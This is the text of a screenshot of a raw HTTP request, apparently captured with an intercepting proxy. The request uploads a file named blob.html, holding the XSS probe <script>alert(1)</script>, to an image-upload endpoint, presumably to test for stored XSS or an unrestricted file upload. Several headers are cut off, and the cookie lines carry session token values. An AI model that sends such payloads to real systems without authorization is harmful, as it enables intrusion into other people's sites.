 1 POST ./pf/manage/upload/img HTTP/2
2 Host
3 Cook ; token=92kEZ92UyCM2uE6slEyTg_0ZJ3_SycyYV3ph8W4RvXA%3D; refreshToken=
33e7d93d48718cad1ba35b3b7d88; cryptoUserId=BXg999spvlAMOpZd/x8opg%3D%3D; isBindMobile=true; mobile=
***1775; trafficlabel-v=YES
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Token: GgkxKrABarGJMLnxu_Yb2Q
9 Content-Type: multipart/form-data; boundary=---------------------------834466218391081093228916​27290
10 Cont
11 Orig
12 Referer: https://www.s
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-site
16 Te: trailers
17
18 -----------------------------83446621839108109322891627290
19 Content-Disposition: form-data; name="file"; filename="blob.html"
20 Content-Type: text/html
21
22 <script>alert(1)</script>
23
24
25 -----------------------------83446621839108109322891627290--